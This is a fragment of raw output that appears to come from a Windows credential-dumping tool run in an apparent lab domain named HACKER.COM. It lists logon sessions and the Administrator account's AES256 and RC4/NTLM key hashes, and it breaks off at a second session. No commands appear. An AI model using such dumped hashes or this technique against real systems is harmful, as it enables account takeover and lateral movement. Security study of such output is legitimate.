 Authentication Id : 0 ; 534006 (00000000:000825f6)
Session : Interactive from 1
User Name : Administrator
Domain : HACKER
Logon Server : WIN2016
Logon Time : 2021/1/24 13:04:43
SID : S-1-5-21-4142325525-4010877712-1436273712-500
* Username : Administrator
* Domain : HACKER.COM
* Password : (null)
* Key List :
aes256_hmac 9133187362db3b28a28532d8ca546c2500b903a7fb230076b96a8defe955a164
rc4_hmac_nt dc0e75840ea76fca00318f86fb44ebdd
rc4_hmac_old dc0e75840ea76fca00318f86fb44ebdd
rc4_md4 dc0e75840ea76fca00318f86fb44ebdd
rc4_hmac_nt_exp dc0e75840ea76fca00318f86fb44ebdd
rc4_hmac_old_exp dc0e75840ea76fca00318f86fb44ebdd
Authentication Id : 0 ; 64615 (00000000:0000fc67)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager